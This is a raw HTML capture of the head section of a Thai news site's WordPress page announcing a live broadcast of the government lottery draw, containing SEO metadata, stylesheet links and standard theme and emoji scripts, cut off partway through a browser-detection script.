

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandworldnews.com/%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%8A%E0%B8%A1-%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%96%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%AD%E0%B8%94%E0%B8%AA%E0%B8%94%E0%B8%AD%E0%B8%AD%E0%B8%81/
body_size: 40319
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="th"> <!--<![endif]-->
<head>
    <title>#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565. #ตั้งแต่เวลา 14:15-16:00 น. | หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thailandworldnews.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.ico"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.thailandworldnews.com/wp-content/uploads/2016/03/favicon.png"/>
<!-- This site is optimized with the Yoast SEO plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.thailandworldnews.com/รับชม-การถ่ายทอดสดออก/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวด (วันจันทร์)ที่ 16 สิงหาคม 2565.#ตั้งแต่เวลา 14:30-16:00 น." />
<meta property="og:description" content="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวด (วันจันทร์)ที่ 16 สิงหาคม 2565.#ตั้งแต่เวลา 14:30-16:00 น." />
<meta property="og:url" content="https://www.thailandworldnews.com/รับชม-การถ่ายทอดสดออก/" />
<meta property="og:site_name" content="หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com" />
<meta property="article:author" content="https://www.facebook.com/sitthichaichaikit" />
<meta property="article:tag" content="#หนังสือพิมพ์รายวัน”ข่าวประเทศไทย” #ข่าวทั่วไทย-ไกลทั่วโลก#" />
<meta property="article:tag" content="#หนังสือสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; #ข่าวทั่วไทย #ไกลทั่วโลก" />
<meta property="article:tag" content="ข่าวออนไลน์" />
<meta property="article:tag" content="ตรวจผลการออกรางวัลสลากกินแบ่งรัฐบาล" />
<meta property="article:tag" content="ตรวจล็อตเตอรี่" />
<meta property="article:tag" content="ตรวจหวยหนังสือพิมพ์ข่าวประเทศไทย" />
<meta property="article:tag" content="ถูกหวย" />
<meta property="article:tag" content="ถ่ายทดสดออกรางวัลล็อตเตอรี่ งวด 16 สิงหาคม 64" />
<meta property="article:tag" content="ถ่ายทอดสดออกหวย" />
<meta property="article:tag" content="หนังสือพิมพ์ออนไลน์" />
<meta property="article:section" content="ข่าวด่วน" />
<meta property="article:published_time" content="2022-09-16T05:50:00+00:00" />
<meta property="article:modified_time" content="2022-09-16T05:52:30+00:00" />
<meta property="og:updated_time" content="2022-09-16T05:52:30+00:00" />
<meta property="og:image" content="https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก.jpg" />
<meta property="og:image:secure_url" content="https://www.thailandworldnews.com/wp-content/uploads/2021/04/ใช้ปก.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="#หนังสือพิมพ์รายวัน”ข่าวประเทศไทย”#ข่าวทั่วไทย-ไกลทั่วโลก#" />
<meta name="twitter:title" content="#รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวด (วันจันทร์)ที่ 16 สิงหาคม 2565.#ตั้งแต่เวลา 14:30-16:00 น." />
<meta name="twitter:image" content="https://www.thailandworldnews.com/wp-content/uploads/2021/04/.jpg" />
<meta name="twitter:creator" content="@dokbo" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.thailandworldnews.com/#organization","name":"\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22","url":"https://www.thailandworldnews.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.thailandworldnews.com/#logo","inLanguage":"th","url":"https://www.thailandworldnews.com/wp-content/uploads/2016/03/logo.png","width":300,"height":86,"caption":"\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22"},"image":{"@id":"https://www.thailandworldnews.com/#logo"}},{"@type":"WebSite","@id":"https://www.thailandworldnews.com/#website","url":"https://www.thailandworldnews.com/","name":"\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e23\u0e32\u0e22\u0e27\u0e31\u0e19&quot;\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot; \u0e49 https;//www.thailandworldnews.com","inLanguage":"th","description":"\u0e02\u0e48\u0e32\u0e27\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e23\u0e32\u0e22\u0e27\u0e31\u0e19 &quot;\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot; \u0e40\u0e1e\u0e37\u0e48\u0e2d \u0e0a\u0e32\u0e15\u0e34 \u0e28\u0e32\u0e2a\u0e19\u0e4c \u0e01\u0e29\u0e31\u0e15\u0e23\u0e34\u0e22\u0e4c \u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 Thailand World News","publisher":{"@id":"https://www.thailandworldnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.thailandworldnews.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/#primaryimage","inLanguage":"th","url":"https://www.thailandworldnews.com/wp-content/uploads/2021/04/\u0e43\u0e0a\u0e49\u0e1b\u0e01.jpg","width":600,"height":500,"caption":"#\u0e23\u0e31\u0e1a\u0e0a\u0e21\u2026.\u0e01\u0e32\u0e23\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14\u0e2d\u0e2d\u0e01#\u201d\u0e2a\u0e25\u0e32\u0e01\u0e01\u0e34\u0e19\u0e41\u0e1a\u0e48\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25\u201d #\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e07\u0e27\u0e14\u0e17\u0e35\u0e48 16 \u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19 2565. #\u0e15\u0e31\u0e49\u0e07\u0e41\u0e15\u0e48\u0e40\u0e27\u0e25\u0e32 14:15-16:00 \u0e19."},{"@type":"WebPage","@id":"https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/#webpage","url":"https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/","name":"#\u0e23\u0e31\u0e1a\u0e0a\u0e21\u2026.\u0e01\u0e32\u0e23\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14\u0e2d\u0e2d\u0e01#\u201d\u0e2a\u0e25\u0e32\u0e01\u0e01\u0e34\u0e19\u0e41\u0e1a\u0e48\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25\u201d #\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e07\u0e27\u0e14\u0e17\u0e35\u0e48 16 \u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19 2565. #\u0e15\u0e31\u0e49\u0e07\u0e41\u0e15\u0e48\u0e40\u0e27\u0e25\u0e32 14:15-16:00 \u0e19. | \u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e23\u0e32\u0e22\u0e27\u0e31\u0e19&quot;\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot; \u0e49 https;//www.thailandworldnews.com","isPartOf":{"@id":"https://www.thailandworldnews.com/#website"},"inLanguage":"th","primaryImageOfPage":{"@id":"https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/#primaryimage"},"datePublished":"2022-09-16T05:50:00+00:00","dateModified":"2022-09-16T05:52:30+00:00","potentialAction":[{"@type":"ReadAction","target":["https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/"]}]},{"@type":"Article","@id":"https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/#article","isPartOf":{"@id":"https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/#webpage"},"author":{"@id":"https://www.thailandworldnews.com/#/schema/person/2496add962791b1dda29c3bc320fae47"},"headline":"#\u0e23\u0e31\u0e1a\u0e0a\u0e21\u2026.\u0e01\u0e32\u0e23\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14\u0e2d\u0e2d\u0e01#\u201d\u0e2a\u0e25\u0e32\u0e01\u0e01\u0e34\u0e19\u0e41\u0e1a\u0e48\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25\u201d #\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e07\u0e27\u0e14\u0e17\u0e35\u0e48 16 \u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19 2565.  #\u0e15\u0e31\u0e49\u0e07\u0e41\u0e15\u0e48\u0e40\u0e27\u0e25\u0e32 14:15-16:00 \u0e19.","datePublished":"2022-09-16T05:50:00+00:00","dateModified":"2022-09-16T05:52:30+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/#webpage"},"publisher":{"@id":"https://www.thailandworldnews.com/#organization"},"image":{"@id":"https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/#primaryimage"},"keywords":"#\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e23\u0e32\u0e22\u0e27\u0e31\u0e19\u201d\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22\u201d #\u0e02\u0e48\u0e32\u0e27\u0e17\u0e31\u0e48\u0e27\u0e44\u0e17\u0e22-\u0e44\u0e01\u0e25\u0e17\u0e31\u0e48\u0e27\u0e42\u0e25\u0e01#,#\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e23\u0e32\u0e22\u0e27\u0e31\u0e19&quot;\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot; #\u0e02\u0e48\u0e32\u0e27\u0e17\u0e31\u0e48\u0e27\u0e44\u0e17\u0e22 #\u0e44\u0e01\u0e25\u0e17\u0e31\u0e48\u0e27\u0e42\u0e25\u0e01,\u0e02\u0e48\u0e32\u0e27\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c,\u0e15\u0e23\u0e27\u0e08\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e2a\u0e25\u0e32\u0e01\u0e01\u0e34\u0e19\u0e41\u0e1a\u0e48\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25,\u0e15\u0e23\u0e27\u0e08\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e15\u0e2d\u0e23\u0e35\u0e48,\u0e15\u0e23\u0e27\u0e08\u0e2b\u0e27\u0e22\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22,\u0e16\u0e39\u0e01\u0e2b\u0e27\u0e22,\u0e16\u0e48\u0e32\u0e22\u0e17\u0e14\u0e2a\u0e14\u0e2d\u0e2d\u0e01\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e15\u0e2d\u0e23\u0e35\u0e48 \u0e07\u0e27\u0e14 16 \u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21 64,\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14\u0e2d\u0e2d\u0e01\u0e2b\u0e27\u0e22,\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c","articleSection":"\u0e02\u0e48\u0e32\u0e27\u0e14\u0e48\u0e27\u0e19,\u0e02\u0e48\u0e32\u0e27\u0e14\u0e48\u0e27\u0e19 \u0e02\u0e48\u0e32\u0e27,\u0e02\u0e48\u0e32\u0e27\u0e17\u0e31\u0e48\u0e27\u0e44\u0e17\u0e22,\u0e17\u0e31\u0e48\u0e27\u0e44\u0e17\u0e22,\u0e40\u0e28\u0e23\u0e29\u0e10\u0e01\u0e34\u0e08","inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/#respond"]}]},{"@type":["Person"],"@id":"https://www.thailandworldnews.com/#/schema/person/2496add962791b1dda29c3bc320fae47","name":"thai1","image":{"@type":"ImageObject","@id":"https://www.thailandworldnews.com/#authorlogo","inLanguage":"th","url":"https://secure.gravatar.com/avatar/d70a3c759729bc5043e11e3db3019e82?s=96&r=g","caption":"thai1"},"description":"\u0e19\u0e32\u0e22\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e0a\u0e31\u0e22 \u0e44\u0e0a\u0e22\u0e01\u0e34\u0e08 (\u0e0a\u0e31\u0e22 \u0e1a\u0e32\u0e07\u0e2a\u0e30\u0e41\u0e01) #\u0e40\u0e08\u0e49\u0e32\u0e02\u0e2d\u0e07-\u0e1a\u0e23\u0e23\u0e13\u0e32\u0e18\u0e34\u0e01\u0e32\u0e23 #\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e23\u0e32\u0e22\u0e27\u0e31\u0e19\"\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22\" #\u0e1b\u0e23\u0e30\u0e18\u0e32\u0e19\u0e40\u0e04\u0e23\u0e37\u0e2d\u0e0a\u0e48\u0e32\u0e22\" \u0e22\u0e38\u0e15\u0e34\u0e18\u0e23\u0e23\u0e21\"","sameAs":["https://www.facebook.com/sitthichaichaikit","chai_bangsakaa","https://twitter.com/kokjok dokbo","https://www.youtube.com/@user-ox5ov4fs1x"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com &raquo; ฟีด" href="https://www.thailandworldnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com &raquo; ฟีดความเห็น" href="https://www.thailandworldnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="หนังสือพิมพ์รายวัน&quot;ข่าวประเทศไทย&quot; ้ https;//www.thailandworldnews.com &raquo; #รับชม….การถ่ายทอดสดออก#”สลากกินแบ่งรัฐบาล” #ประจำงวดที่ 16 กันยายน 2565.  #ตั้งแต่เวลา 14:15-16:00 น. ฟีดความเห็น" href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%a1-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b8%ad%e0%b8%ad%e0%b8%81/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thailandworldnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandworldnews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.thailandworldnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.thailandworldnews.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.thailandworldnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.thailandworldnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.thailandworldnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.thailandworldnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.thailandworldnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thailandworldnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.thailandworldnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://www.thailandworldnews.com/?p=14485' />
<link rel="alternate" type="application/json+oembed" href="https://www.thailandworldnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandworldnews.com%2F%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%258a%25e0%25b8%25a1-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thailandworldnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thailandworldnews.com%2F%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%258a%25e0%25b8%25a1-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%2597%25e0%25b8%25ad%25e0%25b8%2594%25e0%25b8%25aa%25e0%25b8%2594%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"3623fe3ec8","wpRestUrl":"https:\/\/www.thailandworldnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.thailandworldnews.com\/wp-admin\/","wpRestNonce":"3623fe3ec8","wpRestUrl":"https:\/\/www.thailandworldnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

